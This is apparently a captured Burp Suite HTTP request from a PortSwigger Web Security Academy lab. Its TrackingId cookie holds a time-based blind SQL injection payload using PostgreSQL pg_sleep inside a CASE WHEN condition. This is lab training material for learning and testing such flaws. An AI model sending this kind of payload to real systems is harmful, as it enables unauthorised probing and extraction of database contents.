 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a33008b04fd8d52823006ca000700d3.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END-- ; session=
a1tUR2CI9428oIWHUPg0A5RpOcCOrnVh
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a33008b04fd8d52823006ca000700d3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i